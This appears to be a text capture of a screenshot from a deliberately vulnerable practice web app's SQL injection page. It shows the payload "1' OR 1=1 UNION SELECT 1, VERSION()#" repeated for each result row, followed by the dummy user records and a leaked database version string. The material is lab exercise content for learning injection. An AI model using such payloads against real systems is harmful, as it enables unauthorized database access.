 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: 1
Surname: 5.5.61-0ubuntu0.14.04.1